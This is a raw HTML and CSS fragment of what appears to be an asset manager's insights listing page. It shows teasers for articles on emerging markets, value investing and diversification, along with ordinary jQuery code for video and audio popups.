.elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1524 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1524 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1524 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1524 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1524 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1524 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1524 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1524 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1524 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1524 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1524 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1524 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1524 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1524 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1524 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1524 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1524 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1524 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1524 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1524 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1524 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1524 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1524 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1524 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1524 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1524 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1524 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1524 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1524 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1524 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1524 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1524 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1524 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1524 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1524 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1524 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1524 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1524 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1524 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1524 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */</style><style id="elementor-post-dynamic-1524">.elementor-1524 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1524 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2024/12/b3dfa567d88f58bf1cc9e09645d3c88f/emfm-2.jpg");}</style><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4222">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1524" class="elementor elementor-1524">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Emerging and frontier markets outlook 2026: Super cycle redux</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/12/b3dfa567d88f58bf1cc9e09645d3c88f/emfm-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>The Redwheel Emerging, Frontier and International Markets team argue that the same mix of factors that powered the EM rally in the early 2000s – a weaker dollar, rising commodities, and compelling valuations, has restarted to re-emerge, reinforced by reform momentum and falling rates. 2026 could prove to be the next chapter in a longer cycle of international equity leadership.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4232">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1524" class="elementor elementor-1524">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Value's comeback: A call option on normalisation</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/10/0292d04ddcf7e25ab5721c52044cdb75/views-on-value-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>There is an abundance of literature that explores the merits of growth and value investing. In recent years, it is well known that exceptionally low interest rates and breakthroughs in technologies like cloud computing and generative AI have driven a strong bias toward growth stocks. Read the latest blog from the Redwheel Value &amp; Income team.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4194">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1524" class="elementor elementor-1524">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Diversification: Final call?</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2025/12/4cbe6e85fb9925a816201079d9c5b178/your-paragraph-text.png&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Is an overreliance on tracking error the biggest risk in your portfolio today? For Arthur Grigoryants, Head of Investments at Redwheel, using tracking error as an active risk management metric is fundamentally misleading during periods of market excess. He warns that the perceived safety of the herd is an illusion and that waiting for the rally to end is ‘fraught with risk’. Click to read more...</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
